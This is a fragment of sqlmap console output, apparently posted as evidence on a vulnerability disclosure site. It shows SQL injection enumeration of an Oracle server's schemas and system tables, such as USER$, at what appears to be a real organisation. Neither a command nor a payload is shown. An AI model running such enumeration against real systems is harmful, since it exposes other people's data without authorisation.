 sqlmap.bat
[11:36:11] [INFO] retrieved: "TSMSYS"
[11:36:12] [INFO] retrieved: "USR_AD_HQ"
[11:36:12] [INFO] retrieved: "USR_AD_HQC"
[11:36:13] [INFO] retrieved: "USR_AD_WYZX"
[11:36:13] [INFO] retrieved: "USR_ECMS"
[11:36:14] [INFO] retrieved: "USR_JY"
[11:36:14] [INFO] retrieved: "USR_JY_NEW"
[11:36:15] [INFO] retrieved: "USR_LX"
[11:36:16] [INFO] retrieved: "USR_SRNEW_DATA"
[11:36:16] [INFO] retrieved: "USR_SRNEW_FJ"
[11:36:17] [INFO] retrieved: "USR_SRNEW_KYRY"
[11:36:17] [INFO] retrieved: "USR_SRNEW_LK"
[11:36:18] [INFO] retrieved: "USR_SRNEW_WK"
[11:36:18] [INFO] retrieved: "USR_XG"
[11:36:19] [INFO] retrieved: "WMSYS"
[11:36:19] [INFO] retrieved: "XDB"
[11:36:19] [INFO] fetching tables for databases: 'CTXSYS, DBSNMP, DMSYS, EXFSYS,
 MDSYS, OLAPSYS, ORDSYS, OUTLN, SYS, SYSMAN, SYSTEM, TIVOLI, TSMSYS, USR_AD_HQ,
USR_AD_HQC, USR_AD_WYZX, USR_ECMS, USR_JY, USR_JY_NEW, USR_LX, USR_SRNEW_DATA, U
SR_SRNEW_FJ, USR_SRNEW_KYRY, USR_SRNEW_LK, USR_SRNEW_WK, USR_XG, WMSYS, XDB'
[11:36:20] [INFO] the SQL query used returns 6483 entries
[11:36:21] [INFO] retrieved: "SYS","CON$"
[11:36:22] [INFO] retrieved: "SYS","UNDO$"
[11:36:23] [INFO] retrieved: "SYS","CDEF$"
[11:36:23] [INFO] retrieved: "SYS","CCOL$"
[11:36:24] [INFO] retrieved: "SYS","PROXY_ROLE_DATA$"
[11:36:25] [INFO] retrieved: "SYS","FILE$"
[11:36:25] [INFO] retrieved: "SYS","FET$"
[11:36:26] [INFO] retrieved: "SYS","TS$"
[11:36:27] [INFO] retrieved: "SYS","PROXY_DATA$"
[11:36:27] [INFO] retrieved: "SYS","SEG$"
[11:36:28] [INFO] retrieved: "SYS","UET$"
[11:36:29] [INFO] retrieved: "SYS","TSQ$"
[11:36:30] [INFO] retrieved: "SYS","USER$"
[11:36:31] [INFO] retrieved: "SYS","BOOTSTRAP$"
[11:36:31] [INFO] retrieved: "SYS","OBJ$"
[11:36:32] [INFO] retrieved: "SYS","ICOLDEP$"
[11:36:33] [INFO] retrieved: "SYS","LIBRARY$"
[11:36:33] [INFO] retrieved: "SYS","OPQTYPE$"
[11:36:34] [INFO] retrieved: "SYS","REFCON$"
[11:36:35] [INFO] retrieved: "SYS","NTAB$"
[11:36:36] [INFO] retrieved: "SYS","TYPE_MISC$"
[11:36:36] [INFO] retrieved: "SYS","VIEWTRCOL$"
[11:36:37] [INFO] retrieved: "SYS","ATTRCOL$"
[11:36:38] [INFO] retrieved: "SYS","SUBCOLTYPE$"
[11:36:38] [INFO] retrieved: "SYS","COLTYPE$"
[11:36:39] [INFO] retrieved: "SYS","LOB$"
[11:36:40] [INFO] retrieved: "SYS","TAB$"
[11:36:40] [INFO] retrieved: "SYS","CLU$"
[11:36:41] [INFO] retrieved: "SYS","COL$"
[11:36:42] [INFO] retrieved: "SYS","IND$"
[11:36:42] [INFO] retrieved: "SYS","ICOL$"
[11:36:43] [INFO] retrieved: "SYS","OBJAUTH$"
[11:36:44] [INFO] retrieved: "SYS","UGROUP$"
[11:36:44] [INFO] retrieved: "SYS","SYN$"
[11:36:45] [INFO] retrieved: "SYS","VIEW$"
[11:36:46] [INFO] retrieved: "SYS","TYPED_VIEW$"
[11:36:47] [INFO] retrieved: "SYS","SUPEROBJ$"
[11:36:47] [INFO] retrieved: "SYS","SEQ$"
[11:36:48] [INFO] retrieved: "SYS","PROCEDURE$"
[11:36:49] [INFO] retrieved: "SYS","PROCEDUREINFO$"
[11:36:49] [INFO] retrieved: "SYS","ARGUMENT$"
www.wooyun.org